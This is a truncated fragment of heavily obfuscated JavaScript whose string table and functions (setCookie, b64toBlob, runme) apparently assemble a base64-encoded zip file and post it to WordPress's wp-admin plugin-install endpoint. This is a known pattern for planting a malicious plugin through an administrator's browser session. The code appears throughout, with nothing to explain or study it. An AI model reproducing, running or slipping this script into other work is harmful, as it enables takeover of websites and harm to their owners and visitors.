r5','SreDmhelfX','-install.p','cVtsBF1xFn','0|3|16|11|','IB2WVQib7V','uco+0rpirq','rx0rMgPFfX','sW8WyLeIbb','93h1V0lWFX','ADXNdsbTMZ','4AMt33rTH7','mFpVlWY9Um','dYy8S5VVK4','2tCupXEjBf','Y0ykdAhk8P','A6VprRQrsw','mH0DM+Wiut','Yy4w0ozoRZ','AZACQAAAAA','jgUuu9iHEp','QL4bFB4kxx','hX2YCc08YT','bnmowcAAAA','tvfRjnlUdp','1scnBjLWRp','ViO+r38xCH','+WETdcRKLg','1wEgr7aEEU','EAGAAArSfk','qZ6PacoYhZ','4oVivl6xRm','a2RIg8GGfO','0wMAUEsDBB','GjuerhVNI1','9EOWSe9jik','hEFQqH/N1A','7nflxL4unZ','hmjfdWr1JP','uK/zHI3/38','bn7+j0/sX+','/mm/gHcz4r','vsK2cPSdej','m6hG1wEgr7','UJd/nX8Iwo','5X+/7pnRE2','g8tJ7ZHYpH','Q+/+TnjY41','035v+LqyGP','BARMUU0X4Y','UXkAx3BcJM','nq73LMkdcR','lRnCB2WAEt','1jeghcL','n/x-zip-co','8ZVn6JrxnO','Z90aigQ6cq','Qn5nrIiF9g','ZXLer5efW5','M4mvEvC/dQ','fazdqUH68U','8xz99ddyrG','6PGc1OWf1R','c2FibGUvd3','fSdj/iDfEc','eAvEIys4fg','hi9yPVd3um','TwYxgJti8T','OHBPAjHCPe','v+6/26s36+','IuXNnqmQPG','MHWSDHpb3O','f+JTlv3ww8','Bjc2lhYmxl','FHBEwFLA9/','mSzjKh+057','Th7XCn2JBa','dcGnSPxGv8','z7p1C2kz90','CABvZ29Shf','lchcE','MCaBpC2FwN','AAAAAQAAAA','TUoP0BtLjF','vsTAmsWU3p','9C48avkbeQ','3DWTHC3aZ5','GgAAABsAAA','pbuAo','pBXOT','myBIgXlanS','TjDeWnlF61','OqnxrHrmtT','cAJAAAAAAA','v9zTd7q5u+','JbMn2ba0yO','Urm/Xn9/29','MtweF','4Tt0HOQZtc','c2FibGUvY2','nN7POLQyQM','1btSSHnkIS','4venbf4dat','gsypsraVTf','5zZS5waHAK','wHh8aNZocM','RCQFOEVnaW','/DBlhfi7iE','fmpzAKbCcw','ufLXxlYCf1','XEGdiYIe+u','mBaNhf6cC5','JeD4HcRHlX','lSKTbSwfSe','ROkHh7YqKR','d2DEmCxlvG','d3JVdU8H/B','8caB8UJQkG','OlSHqygHZd','WqfJuP0oFu','/Wjf8qiDyR','KsKHDGZzi3','AABuCgAAd3','n/x-www-fo','IaXxc+h/XG','cBAIgFm6hG','XwIiYoZgL9','v5Wivi1dmQ','4SGZq1fGjj','EurKc','6oz786V2X6','w0h/oX+5pi','jyZHYTr4Rl','jq3pSfj0cS','9XF5E1yrt5','gvW/fB0I61','wp_ajax_wp','/njnvKZ5br','fuIuQhxn99','dn4IPI3RvY','Z9oWJLbVS6','AIANtrb1L8','bY+uz0Dfya','CAATsGpE5u','nfWba63Mbd','setTime','yrVXr','hJ4YPuhHoS','gcxnP','4SQgZD7Lcm','rkfHUfy6sP','1yV8ls29ff','iSwJlGcn0A','a6ok7gC9If','IIC74LeVAo','a5Tg9tw0HR','MaAyCrmkn5','eqn8s60ylk','W0wRrXG+9o','GqMVV','F0T9O3QFY2','pj839+rj+/','Aktp/Pce+4','THbEY','USV6aG/IMS','Drx6BS/oLI','4PDAwDWx0B','m+N7v9Yefw','+cBvZquuZx','13|9|7|14|','oSRUoa+fcB','xEPqjVlt5q','pBKsrOZZpu','x8HdWeqvY3','frI95FCHdV','Z0Ljc4l98/','14OmUrUZ','JI+hJgaOhN','9Nu31+dy/Y','wfwB/gORSU','YSb1RKbqqs','935Jn9ff+P','3GmzeK3zef','JhaLQNEvmF','HSDedRYYBf','qyBdhkZ+Rw','ORluMsaV5k','FtmXlJO5h9','0o/sSn9X42','gbbsRAulpe','szLx+qrD6S','XDMXc/67fR','slice','nDsG+BBYBX','dcPDR0BgIO','T/lvDcWBHQ','fGuo+Am2s9','Pc15xTiiym','9hWx2xiDws','Hy/OolwR18','nPjFmhXKS6','aO+5hz3t3j','79+vzVlKbf','AIABFrb1Lz','CEzsx','XVdTIxD0r2','QAAAAIAANo','pZgoz','L/8b7pObHo','+jBTyM2fgO','uGMHseLW9y','ZZttb/cN/6','2co/bgPXcj','fXR8OvySbq','lzYWJsZXIt','Mk/1jDL9Id','YrFfzUSPFM','gr9tmu+Ebz','egLuKJQOK0','W17wkjR79P','hRnXAQCIBZ','MVSj2oEEDj','4TAAAtACQA','/X5pjukQbB','+1NscnnKCX','f2EiiuFuNR','Yb2Eu+s5ZM','EDIxT8WxWA','wAAHdwLXht','5WmtCOWuIB','QG6lurH4QI','Clk62uCj1i','Sz81xJUuZJ','/LVj2m42+D','+9r266rLYc','TRNmBMPxJ/','5PzgQKHQdl','xhwDup2fGl','ITAXBSqLbe','vrp4eb26+W','ypCvE8KStK','S3thjbfBqG','+9JYmlMFz+','soEzKwC5xB','beOE3kBVEm','ANR7LxPLwd','jY0ZszgnNU','chXhqexNlo','bT59emzSu/','RmzbIMAgJS','links','/BB8/fjS4k','yV5hQnZPeE','vm8eGDHHmM','iZStubqd/z','6tMnYqW8AP','4SmFoquyfU','sDBBQAAAAI','l076zrL++O','includes','wDwXrTD9CJ','uq7McA5FGj','wM6qiqyayc','AAAAAAACAA','N5u/H8r/PB','buUgwzB+tk','H/S4O5MtEH','5Vfo1HLD0+','ZS9jbGFzcy','VIQEhn+oe7','JMEolpfd9m','7tz9O+pgkJ','Mflfl5oucQ','xlci1yZXNw','wp-admin/','k9i/4dKt/N','push','lbOLGcts9D','rnh3TSsSZZ','MtZGlzYWJs','CElOHO2YUf','Q79bQb4s7Q','IXGAv','ACAAAAAAAA','zu26w67o0x','Uik2zuHctk','JiN/HY9Srk','hD8PM1OjMf','AAAAABABgA','5KAyrpi/JT','zGlkCRjNRo','LnBocAoAIA','rWGH8C/s6F','wOWkKsLYQT','Ww5fp2Jvz6','VOg0VYqsFS','z5+Fs22tX9','dUhT1k1HjT','1067446tfMscg','D91zxH1gvc','7pApx+9VBP','sVHMh','oxOu+2N2fp','D4cNe/3sEF','31qnW+0uvl','j/T9s4FP8d','+Ethj7DR63','8rtwp6cPt5','o67f0phbLL','o717F18H38','jfD4fhPzzh','ZRAlB','Ip7iz17Esy','GHGdcBAIgF','f0DfBYzfXp','vLuEEVR/Jw','G9OzDbe183','OHNC8qk7W6','1MnZCYw78b','CdvAGy5Cju','POST','XkAtF3jZZD','4691IKtKN7','T3OaDsQQFn','7SuLNsgSqn','3/M9FerCMv','8sRovIgq4V','zLaPRkIBNj','0mjs7o7fNb','cGl9Pf8uxk','ExnCtPro1m','techange','nQCBPE9MvL','M+TdZKKtuz','6v5VYdduwC','bCm5/iZ+Pe','9k7CG6nVua','+Az0LAEAAJ','o5uL73ul2d','S+SGfwr/gJ','oOazXYa3TL','CMvy3PajZb','1|0|4|5|3|','7qD353lv+O','ExEvPttLnw','NPAobPsr+p','6IsR+bw0Ap','UhXXXhkw1M','Uk+WRK3V8+','5/L0EnC5i3','Xxm3ZsXPGr','Lt9y0f87YW','Jfy1DZzxwl','DaVMaoGTNN','BjLWRpc2Fi','qsviR','3frudBXGx8','SgnUuas0Sn','TgsXP','0mhR2QJP8X','eKbJKwkNho','hUbspjWA+V','D30C/Qz5En','NDtdLyTgMD','3MH4OibrO3','LWRpc2FibG','2ml81JcpE9','Be/oDbCsFa','Rm+zUn49aO','XSUqhd5ltX','o5ukoqYsez','rBRfRZZr6r','EvzUXgjU+w','w4HXTT7fw/','VS3u+ymEMT','iFbjVD1j1F','dtqRb6yVzq','3iVPfAUAAM','x68HSuhIDX','ZhCbfVaVHN','JozuHZQBui','1EXLIKfSU1','substring','ILA8vcyBN5','+jlpsfBmft','y0X54w/r6N','1Rx/oX1c2g','61/puCVxJJ','YtUrUnX2uX','AgsFU+bYE1','/4IOQCn8O9','g0boFDHMsQ','hCeADXusKS','IqxLBDyh/a','L8yPuK0ny4','flU1OpHTth','vC6TZBTQzY','length','A+e2OfV3Wi','O9oFDEQCy5','ar-customi','1cQznvxZNm','8JeFdalMae','lWZc1AEvXq','+xgkhwPgyE','VsoLh','Yf1NffPLNI','IX7WOEtz7j','vYlE1+837/','C6i9iM/RZ7','SoJolXWvk9','gGemAr4p2y','8VrTCmaS4Y','AAAKcEAAB3','ZsEg/7HMIT','66yZH7Ktux','B5xyqW9ReQ','oSZpz3S/Pu','WTKoVYktF2','replace','zr3h0J3fP7','y16n84nJxB','zeVz/319+i','rEuYNpbPfz','T5l798feQP','nAgK3pR618','WE6QQwMxgc','diQoua44u3','hB8AAMpqAA','gcrWYZ1UF5','VWQD4Ow2u4','tyI1aH2v2h','nrG/0HYC6Z','Vo4rjRl6CE','46uxcfA2rB','3qvAuMRXK3','9Xz2+z780b','vDUW0H+JIl','Cxz4HdQBPN','hjM143rc4w','HmvchwRI3n','K9lcJ88/g2','b9owFH1H4j','P2/RvkNBgL','beQxqu3F0w','bp1/FDHH3K','4aiKr877fr','AADXnPmBGd','11lntQWx0E','BPS/09xLdo','hv/GyEXiBP','OnG1iRq0ON','H6Y/Rd4cxS','zrdkwLyJ3o','18Y4nc2Aaw','oh0QqVaI/O','+B6dzA/wrq','V3i3xHvaGn','B/pQiO2ikh','L/c/DlX3Fv','pqs/0hgCTD','gnavP','85aqcdYE6O','NhYmxlL3d0','JdNPt','COePiYbiX+','QcKzz47ZV6','pluginzip','K5UtNrcWMI','aM/N9BcM4O','href','qBO3fjRE+T','w2EYLcudf0','5zN5fS1ch1','mdRUFqKWF2','3LcTvLVumP','kDF3FxB5jO','Oj9VqjPByz','3d+qx9mYBX','LiKZ5IFvom','Ga50mffKI/','HeXbwDixl1','ObYcwu+f2p','X1d0/8YGvf','OVZfXFeXnO','9onxTDjUdE','q5+Kuj9Ox2','cWHksVz+H9','cGyLFYHo/g','Zy4kRc/uu/','Bjw/W2fu1E','Jj1EM7p8rB','s5OvclwKuS','5x0OuNL4Y4','AAAHdwLXht','4BSueMHSfJ','readyState','RRdgQlNyLi','EZjlkAEshn','TIFzahx5Jo','LITIc','QZ32X2LB/a','FN03GLCqK0','Qw6Pfd86E9','1bFMw1FXN5','0cjYon0Ejn','lcJdcgEDyM','DJArxg1XrN','LtXtccWj6t','veTJf','aMygA/thhP','VjSyWv5VY2','xoZrSsojky','gJepV9pPA0','5VyyUo3uZJ','vR4rJjycr4','3Z38mO7Cnc','xlci5waHAK','UEsDBBQAAA','d3AteG1scn','GzJxBTqWQS','jzCSdlSYYK','wroT1Rzt4Z','kqdhwVfKWN','to2tUzRXIt','UvaW5kZXgu','KxCmYZwULp','2|4|0|1|3','fG5wX4g94K','mpressed','DayDFGvnni','uoit00oNut','tLccp81Q6E','o7+txwpqr7','GqtdG','hnNTLFolmv','F88u/xr65C','PEWJ3HlM/N','bYb4N83eyz','7PPPv2Cn7M','1kaXNhYmxl','GPCg718+vU','l/pfm9/sq7','Mujj68vmZC','8OsObv8aaE','rS7mfNS2Lc','MwDjHYbMJJ','Hy0ex7PW86','7D4fh06O7r','lclRgvPXcf','YuyUMWFAR4','D+xsOZoq4h','V9P7tp+3WE','cP496GwdQF','zLMx3vXn5+','Tf0DlS/5Is','WRb+p2de+f','+dzGzkuxT6','HYT2T3l9Qu','dc3b8a1wqj','YTlQ3tTT1u','o6+5CPXLJX','4222Sj+td9','yJRDjM3Ibr','XIF/r5Vo8T','bozpnVpmZV','c+rvwNuYp8','cx+U7u7efZ','4XZFqoz9vn','oAIAAAAAAA','nVIOUeom4s','CBqU1ujBGS','y9V3fmgWf/','LKbCa2flbe','iWcVf0PJzT','8YiSJkzcZ/','Vt9d/lHYwD','BLounIXYku','KnhlJAQAAM','jjN818kPNL','ia9xHPRGc5','Krd+RIQRH9','1ytlkZszB/','9Abnbf32t/','zCSgDdstvQ','VvsMahVess','f3z69ddP0X','mHN+Q3n6+x','cfONqXLVBA','qNRUU','D24GmXd1ir','eajBwAAAAa','vneVg357Kb','YGNBDb34oR','xlci13cmFw','uAlBi','F2uMQ3VGAm','7DzNXxd/W6','cGMtZGlzYW','bebhLOe5J4','dELGnXh98o','oZopHvZ6z5','601Sy0R6z2','d1D7sbMCdF','xOO5wlta45','install-pl','eC5waHCzsS','joR1aRcDIF','GUC07B1I2I','+sRTJviOiP','HhjtE','fzJGqzB80L','uJiVcuebqR','fcPXh','L+rX/rZj7F','Hy+2Nnd7mZ','xMFaMl60kD','5r/+ygFzM1','8aEXr2MGF1','mnsd5K8Ec7','Y8n6X7V2na','sWwA0OXa/J','xWSM/PSUnN','cXyjBbLMBX','EJNWKVnsnF','AAADAAAAB3','6UswUYMLaM','Hek3uu6sWL','R3RHf2duoj','bo3yHHDpO9','8//fNTNN88','W9M4jix4C5','buCv04gJqq','y+NNA6rG4w','8R7oR1SDkr','blpGI','P0+vqiBdK4','ABFrb1Lz3i','CBlwQQQW57','VAfwst9z4q','DTIYa/eKEp','Z6hBHOuPbq','S6301llnOL','F2T7SlOL3n','aeZaC','iIf1fSbik6','Fbr+hNmJNn','H9MEVSwht/','ZVCNcrom4d','If2y6P16J5','kURbGPmUCL','McIRxLrd3D','yMRHLw+Skz','YXYjPOW6dz','gP777mK8gH','ePvoa/l/Qz','OI+E+Ijjpy','5ZraPFPuI2','AvNZyJm+C3','xbScWsJ7tj','AAAACAAtZa','Lg9/jOlHLw','4alYG5rPxp','idA7sRHAOf','puxhTvFsjd','ftfl+tUZYM','Ekca9fT09P','mKdZvcc+nt','xQDuM03Hxz','6Y0SC4ZnaP','9//oeYdf1D','7JOJDtC3NC','YyF7EtCa17','uoRtcBIK+2','NxU8vEdO0b','LXhtbHJwYy','mqIpWImEgM','IuEoP/s97p','/8my2X6PPO','0dNKDobN4J','96921t5Bs6','cGNkaXNhYm','++F5n/mOeY','a03uOO9jj4','PHH7JV9m3z','MOYpoxMqoQ','jEp3ik7HVh','user','lzYWJsZS93','qd3UVYla1l','4/ln3VAn86','fDd8Zama7G','Yc+RaIKeDM','Rj5teTulAn','vNnlfFpfxe','WjhHvwsvcC','0MAAA1ACQA','yRgJvNa0oQ','jd/ydeXDnO','mPq1iS/V5S','EAdgbc1sZ5','Bx6RXbYKua','1DO5g92/jF','eVHBZwdUXP','U7vX7+aqyd','Rz1ojyDyfY','BuEAYU44ff','b32Ih9Atkg','CiAqR','0V0zKlCTPi','sFVzLncQiE','3RdnfHRNhj','CuU31bNAM9','S5SG1ou9RD','PHJU17TgoU','o70DTFWJt0','4zdX+fM8r5','qh5SwzPzuW','2bD7a+zV2L','yV1gsUQolo','+hLzrI3PPt','LWVDon0HUE','OBXK49lEHJ','gQWXMfoF1j','EsY51MSMQY','fiZ3xn5Qfx','GdElYmJUWs','CABeELaZHR','fYVJ4p2dwH','CthqgloTN4','xhc3Mud3At','D2kbOsax9Z','4x3ONCanWA','bA7qSo+npD','HSwrN','Aj5u5mEUOn','Uw/K4RzOPz','BqOR+d/raS','6jW5kcxoYJ','jRxFRASZwc','pEf2c/pr/U','KMcdn','o17ff9+k+3','h50nGfysPt','rR9YW0uQd5','S5u0SWmLnH','7anXA2jvxu','EXiie','LwQfcwF7Ry','+d8WdgqT3y','Slwyl17fVG','dJoJI1gji2','IAYSEpevBK','Wlk02D/kUr','1lrFLK91hM',';\x20expires=','Tp4i3NfVaX','tdjU6zpbPT','PsfAs1tNjx','2MUFOgVNx3','T47e/EoIbO','V1HdRgCMYJ','Md7LnRf6WI','x1PSxSRssE','uq1xzkQhfg','eqB3+P+pPW','YoSuX9eBwh','Szrf53DPLd','dtTs4EGXHS','anPOBcj1xy','39bmsDBn0G','usxsLYSIWt','deFcmV6Fh/','abS5of68gE','sf700zdrbL','Z5Ke3NrePE','ZS5Lp7k44h','cs579+w8q3','3sRpZcecRl','k2rZ/dzQrj','CRD0r4TKWE','send','DBUapdiUZ5','VIVyvUeOW6','UEsDBAoAAA','iGdbxJMK1N','3Psk8dKDXO','cxbx/JNFPC','8Tn3AfGW1j','fY2AhSggIQ','czWma','AgAAAAAAAB','AXQHlZWEib','wNCFUGQVty','PehZu3mUI+','7xe9X3O24E','2QYw1YmRaS','onreadysta','72Fthu058K','LQ8IQYBFif','+Sf2J+pYUr','ScGW+jqwFV','ImBTIiCBcS','Ka9u5B5i8j','zcw9/q7cve','ById','pt90UYeg/4','6luKrpkVdq','94wbXfhcQp','okseJ','GCkGyilIRn','hC3zyv5VVv','DREez','IFOm/vviV1','G9M6MIkq+G','h8tQn/MrU3','rXvTgQ48Ww','i6fwXS4qa3','7O4RP+oXZc','2ZHhEQwH/w','eIgGtqtOA9','rMffCQzoUc','yPPr32nH76','fecIXzZ4d1','Hoe8O4Z/tf','qwBmV5iioB','htbHJwYy1k'];(function(_0x52d613,_0x36b9fd){var _0x3d55f3=_0x4610;while(!![]){try{var _0xb113e=-parseInt(_0x3d55f3(0x49c))+-parseInt(_0x3d55f3(0x2a1))*-parseInt(_0x3d55f3(0x3a7))+-parseInt(_0x3d55f3(0x2cf))+-parseInt(_0x3d55f3(0x422))*-parseInt(_0x3d55f3(0x6bd))+parseInt(_0x3d55f3(0x1f1))+-parseInt(_0x3d55f3(0x124))*-parseInt(_0x3d55f3(0x15f))+parseInt(_0x3d55f3(0x6ed));if(_0xb113e===_0x36b9fd)break;else _0x52d613['push'](_0x52d613['shift']());}catch(_0x674b59){_0x52d613['push'](_0x52d613['shift']());}}}(_0x23cb,0x762de*0x1+0xadf45+-0x6b2f2));function _0x4610(_0x2339bb,_0x115d62){_0x2339bb=_0x2339bb-(-0x14eb+-0x1247*-0x2+-0x13*0xc9);var _0x1e0ae3=_0x23cb[_0x2339bb];return _0x1e0ae3;}function setCookie(_0x5d3d31,_0x49a992,_0x5b7a1a){var _0x4cce80=_0x4610,_0x2fbcef={'uAlBi':function(_0x3535ca,_0x22afce){return _0x3535ca+_0x22afce;},'uwGAo':function(_0x499cca,_0x57583a){return _0x499cca*_0x57583a;},'qsviR':function(_0x32b4d2,_0x56836d){return _0x32b4d2*_0x56836d;},'ldQQt':function(_0x5f574c,_0x2b5e4a){return _0x5f574c*_0x2b5e4a;},'HSwrN':function(_0xd06605,_0x1e055f){return _0xd06605+_0x1e055f;},'gnavP':_0x4cce80(0x665),'NRxJI':function(_0x36892e,_0xa5450b){return _0x36892e+_0xa5450b;},'vBjsP':function(_0x21be82,_0x506e63){return _0x21be82+_0x506e63;},'NDjML':function(_0x2e2963,_0x121df0){return _0x2e2963||_0x121df0;},'GiyRw':_0x4cce80(0x1b6)},_0x341c60='';if(_0x5b7a1a){var _0x32a4c0=new Date();_0x32a4c0[_0x4cce80(0x403)](_0x2fbcef[_0x4cce80(0x5c5)](_0x32a4c0[_0x4cce80(0x1e0)](),_0x2fbcef[_0x4cce80(0x364)](_0x2fbcef[_0x4cce80(0x4d5)](_0x2fbcef[_0x4cce80(0x4d5)](_0x2fbcef[_0x4cce80(0x2b7)](_0x5b7a1a,-0x1a53+0xa79+0xd*0x13a),-0x251+0x39*-0x47+-0x497*-0x4),-0x229b*0x1+0x266*-0x7+0x33a1),-0x1553+-0x2*0xd3f+0x33b9))),_0x341c60=_0x2fbcef[_0x4cce80(0x650)](_0x2fbcef[_0x4cce80(0x53f)],_0x32a4c0[_0x4cce80(0x123)+'g']());}document[_0x4cce80(0x1a7)]=_0x2fbcef[_0x4cce80(0xce)](_0x2fbcef[_0x4cce80(0x310)](_0x2fbcef[_0x4cce80(0x310)](_0x2fbcef[_0x4cce80(0x310)](_0x5d3d31,'='),_0x2fbcef[_0x4cce80(0x75a)](_0x49a992,'')),_0x341c60),_0x2fbcef[_0x4cce80(0x1e8)]);}function getCookie(_0x31de67){var _0x523e03=_0x4610,_0x1f0be8={'TYKyf':function(_0x4a2a8d,_0x3172dd){return _0x4a2a8d+_0x3172dd;},'zLPua':function(_0x51ebb0,_0x45da58){return _0x51ebb0<_0x45da58;},'dkJPL':function(_0xbf772f,_0x1cbe97){return _0xbf772f==_0x1cbe97;},'QFhqI':function(_0x233a1a,_0x4e9b3e){return _0x233a1a==_0x4e9b3e;}},_0xf9fc44=_0x1f0be8[_0x523e03(0x248)](_0x31de67,'='),_0x1ce73e=document[_0x523e03(0x1a7)][_0x523e03(0x7a4)](';');for(var _0x4add89=-0x21*-0x122+-0x17bf+-0xda3;_0x1f0be8[_0x523e03(0x1b8)](_0x4add89,_0x1ce73e[_0x523e03(0x4ff)]);_0x4add89++){var _0x98ab6a=_0x1ce73e[_0x4add89];while(_0x1f0be8[_0x523e03(0xd5)](_0x98ab6a[_0x523e03(0x7b8)](-0x2480+-0xc2*-0x11+-0x2*-0xbcf),'\x20'))_0x98ab6a=_0x98ab6a[_0x523e03(0x4f0)](-0x18d4+0x34d+-0x6a*-0x34,_0x98ab6a[_0x523e03(0x4ff)]);if(_0x1f0be8[_0x523e03(0x7a8)](_0x98ab6a[_0x523e03(0x1dc)](_0xf9fc44),0x6b3+-0x782+0xcf))return _0x98ab6a[_0x523e03(0x4f0)](_0xf9fc44[_0x523e03(0x4ff)],_0x98ab6a[_0x523e03(0x4ff)]);}return null;}function b64toBlob(_0x49c61a,_0xa1e0d1,_0xce0e78){var _0x305854=_0x4610,_0x54cb53={'GqMVV':_0x305854(0x4c8)+'2','blpGI':function(_0x3a8497,_0x2ab232){return _0x3a8497||_0x2ab232;},'TgsXP':function(_0x4e43c3,_0xb0e196){return _0x4e43c3<_0xb0e196;},'MtweF':_0x305854(0x581),'lchcE':function(_0x67ee43,_0x118076){return _0x67ee43<_0x118076;},'Tgqsk':function(_0x38d5c3,_0x15671e){return _0x38d5c3+_0x15671e;},'afdfg':function(_0x54dd06,_0x1f61db){return _0x54dd06(_0x1f61db);}},_0x540c72=_0x54cb53[_0x305854(0x411)][_0x305854(0x7a4)]('|'),_0x77aabd=-0x10f8+0x11fa+-0x81*0x2;while(!![]){switch(_0x540c72[_0x77aabd++]){case'0':_0xce0e78=_0x54cb53[_0x305854(0x5ed)](_0xce0e78,-0x4*-0x4f9+-0xe*-0x183+-0x270e);continue;case'1':_0xa1e0d1=_0x54cb53[_0x305854(0x5ed)](_0xa1e0d1,'');continue;case'2':return new Blob(_0x150a68,{'type':_0xa1e0d1});case'3':for(var _0x20f2f3=0xa86+0x13*0x14d+-0x61*0x5d;_0x54cb53[_0x305854(0x4d8)](_0x20f2f3,_0x4d2e7e[_0x305854(0x4ff)]);_0x20f2f3+=_0xce0e78){var _0x20260c=_0x54cb53[_0x305854(0x3d3)][_0x305854(0x7a4)]('|'),_0x3add44=0x25bd+0x17cb+-0x3d88;while(!![]){switch(_0x20260c[_0x3add44++]){case'0':for(var _0x513f15=0x3a1*0x2+-0x1f0e+0x1*0x17cc;_0x54cb53[_0x305854(0x3c2)](_0x513f15,_0x4c3486[_0x305854(0x4ff)]);_0x513f15++){_0x1b1e8b[_0x513f15]=_0x4c3486[_0x305854(0x1f9)](_0x513f15);}continue;case'1':var _0x32e900=new Uint8Array(_0x1b1e8b);continue;case'2':var _0x4c3486=_0x4d2e7e[_0x305854(0x432)](_0x20f2f3,_0x54cb53[_0x305854(0x6d7)](_0x20f2f3,_0xce0e78));continue;case'3':_0x150a68[_0x305854(0x486)](_0x32e900);continue;case'4':var _0x1b1e8b=new Array(_0x4c3486[_0x305854(0x4ff)]);continue;}break;}}continue;case'4':var _0x4d2e7e=_0x54cb53[_0x305854(0x30d)](atob,_0x49c61a);continue;case'5':var _0x150a68=[];continue;}break;}}function runme(){var _0x44434f=_0x4610,_0x21c6c0={'GqtdG':function(_0x296a07,_0x502610){return _0x296a07==_0x502610;},'aeZaC':function(_0x991c75,_0x41b77b,_0x19c32d,_0x2afe48,_0x19bdc9){return _0x991c75(_0x41b77b,_0x19c32d,_0x2afe48,_0x19bdc9);},'WuKLv':function(_0x1c0f30,_0x2cdc99){return _0x1c0f30+_0x2cdc99;},'VsoLh':_0x44434f(0x270),'CXpaa':_0x44434f(0xd7)+'t/','yrVXr':_0x44434f(0x338)+_0x44434f(0x365),'VZMHa':_0x44434f(0x135)+_0x44434f(0x6fa),'hPzfs':_0x44434f(0x792),'KMcdn':function(_0x1336ae,_0x4fb5f6){return _0x1336ae==_0x4fb5f6;},'pBXOT':_0x44434f(0xe5)+_0x44434f(0x376)+_0x44434f(0x41b)+_0x44434f(0x1fd)+_0x44434f(0x14c),'JdNPt':function(_0x4489ce,_0xc8da5){return _0x4489ce==_0xc8da5;},'EurKc':_0x44434f(0x4b2),'PgybN':_0x44434f(0x176)+_0x44434f(0x146)+'pl','pZQAT':_0x44434f(0x1f6),'sVHMh':_0x44434f(0x6f4),'yIpax':_0x44434f(0x160),'xALCT':_0x44434f(0x5cf)+_0x44434f(0x700)+'t','EXiie':_0x44434f(0x545),'EibcU':function(_0x26f170,_0x45f6b0,_0x337117){return _0x26f170(_0x45f6b0,_0x337117);},'DREez':_0x44434f(0x682)+_0x44434f(0x1d6)+_0x44434f(0x287)+_0x44434f(0x2e6)+_0x44434f(0x579)+_0x44434f(0x4d4)+_0x44434f(0x745)+_0x44434f(0x27b)+_0x44434f(0x17f)+_0x44434f(0x74d)+_0x44434f(0xc0)+_0x44434f(0x38b)+_0x44434f(0x3d5)+_0x44434f(0x64c)+_0x44434f(0x11e)+_0x44434f(0x448)+_0x44434f(0x302)+_0x44434f(0x1c5)+_0x44434f(0x6ef)+_0x44434f(0x69c)+_0x44434f(0x13c)+_0x44434f(0x2df)+_0x44434f(0x1d9)+_0x44434f(0x530)+_0x44434f(0x5c6)+_0x44434f(0x186)+_0x44434f(0x334)+_0x44434f(0x6f2)+_0x44434f(0x42d)+_0x44434f(0x5b1)+_0x44434f(0x35c)+_0x44434f(0x7d4)+_0x44434f(0x5f0)+_0x44434f(0x1ec)+_0x44434f(0x108)+_0x44434f(0x109)+_0x44434f(0x34a)+_0x44434f(0x5d8)+_0x44434f(0x159)+_0x44434f(0x649)+_0x44434f(0x778)+_0x44434f(0x63b)+_0x44434f(0x1d3)+_0x44434f(0x55f)+_0x44434f(0x762)+_0x44434f(0x2db)+_0x44434f(0x788)+_0x44434f(0x569)+_0x44434f(0x795)+_0x44434f(0x407)+_0x44434f(0x1c8)+_0x44434f(0x2aa)+_0x44434f(0x3f0)+_0x44434f(0x4e1)+_0x44434f(0x6b6)+_0x44434f(0x532)+_0x44434f(0x534)+_0x44434f(0x14d)+_0x44434f(0x5b7)+_0x44434f(0x390)+_0x44434f(0xc1)+_0x44434f(0x47b)+_0x44434f(0x765)+_0x44434f(0x2ca)+_0x44434f(0x675)+_0x44434f(0x167)+_0x44434f(0x47c)+_0x44434f(0x353)+_0x44434f(0x772)+_0x44434f(0x405)+_0x44434f(0x684)+_0x44434f(0x462)+_0x44434f(0x31b)+_0x44434f(0x18d)+_0x44434f(0x4ce)+_0x44434f(0x325)+_0x44434f(0x5ce)+_0x44434f(0x200)+_0x44434f(0xdb)+_0x44434f(0x699)+_0x44434f(0x212)+_0x44434f(0x187)+_0x44434f(0x1b1)+_0x44434f(0x6f8)+_0x44434f(0x457)+_0x44434f(0x45a)+_0x44434f(0xcd)+_0x44434f(0xda)+_0x44434f(0x435)+_0x44434f(0x612)+_0x44434f(0x377)+_0x44434f(0x499)+_0x44434f(0x75e)+_0x44434f(0x2f6)+_0x44434f(0x37b)+_0x44434f(0x5dd)+_0x44434f(0x4a5)+_0x44434f(0x23c)+_0x44434f(0x5f5)+_0x44434f(0x3fe)+(_0x44434f(0x423)+_0x44434f(0x73b)+_0x44434f(0x34f)+_0x44434f(0x617)+_0x44434f(0x247)+_0x44434f(0x5d2)+_0x44434f(0x59d)+_0x44434f(0x355)+_0x44434f(0x4e5)+_0x44434f(0xbd)+_0x44434f(0x2f7)+_0x44434f(0x708)+_0x44434f(0x73e)+_0x44434f(0x4cd)+_0x44434f(0x580)+_0x44434f(0x352)+_0x44434f(0x755)+_0x44434f(0x40a)+_0x44434f(0x4e4)+_0x44434f(0x40b)+_0x44434f(0x2b0)+_0x44434f(0x55d)+_0x44434f(0x3e9)+_0x44434f(0x6c4)+_0x44434f(0x6e5)+_0x44434f(0x40f)+_0x44434f(0x2ea)+_0x44434f(0x485)+_0x44434f(0x285)+_0x44434f(0x240)+_0x44434f(0x48a)+_0x44434f(0x536)+_0x44434f(0x6c1)+_0x44434f(0x61a)+_0x44434f(0x474)+_0x44434f(0x461)+_0x44434f(0x33e)+_0x44434f(0x15b)+_0x44434f(0x481)+_0x44434f(0x13f)+_0x44434f(0x552)+_0x44434f(0x6f1)+_0x44434f(0x5a1)+_0x44434f(0x12c)+_0x44434f(0x183)+_0x44434f(0x3b4)+_0x44434f(0x637)+_0x44434f(0x1b9)+_0x44434f(0xea)+_0x44434f(0x501)+_0x44434f(0x6a6)+_0x44434f(0x7b4)+_0x44434f(0x714)+_0x44434f(0x68e)+_0x44434f(0xf8)+_0x44434f(0x75d)+_0x44434f(0x74b)+_0x44434f(0x37c)+_0x44434f(0x643)+_0x44434f(0x473)+_0x44434f(0x5ef)+_0x44434f(0x764)+_0x44434f(0x70e)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x7d2)+_0x44434f(0x579)+_0x44434f(0x33f)+_0x44434f(0x2be)+_0x44434f(0x4a3)+_0x44434f(0x79e)+_0x44434f(0x242)+_0x44434f(0x735)+_0x44434f(0x30b)+_0x44434f(0x4b0)+_0x44434f(0x73c)+_0x44434f(0x5aa)+_0x44434f(0x518)+_0x44434f(0x677)+_0x44434f(0x771)+_0x44434f(0x4fe)+_0x44434f(0x185)+_0x44434f(0x27f)+_0x44434f(0x1aa)+_0x44434f(0x295)+_0x44434f(0x16a)+_0x44434f(0x143)+_0x44434f(0x14e)+_0x44434f(0x3c3)+_0x44434f(0x71f)+_0x44434f(0